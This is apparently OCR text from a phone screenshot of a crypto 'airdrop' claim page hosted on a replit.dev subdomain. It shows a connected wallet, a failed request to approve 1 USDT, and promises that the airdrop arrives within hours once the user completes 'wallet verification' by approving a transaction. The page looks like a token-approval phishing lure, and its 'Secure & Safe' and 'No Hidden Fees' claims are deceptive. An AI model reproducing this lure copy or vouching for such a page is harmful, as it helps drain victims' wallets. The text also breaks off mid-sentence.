 21:00
10.0 KB/S Vo LTE 4G 35%
e2c80-00-52slw1oxr3yx.pike.replit.dev
✅ Instant Transfer
✅ No Hidden Fees
✅ BSC Network Only
✅ Secure & Safe
🚀 CLAIM NOW
Connected Wallet:
0x987D...2871
❌ Error: Failed to approve 1 USDT:
cannot override data
(argument="overrides.data",
value="0x095ea7b3000000000000000000000
code=INVALID_ARGUMENT,
version=6.7.0)
📢 Important: Your airdrop will arrive in
your wallet within 2-3 hours after
completing verification.
⚠️ Make sure you're connected to BSC
network only!
🔒 Complete wallet verification by
approving the transaction when
1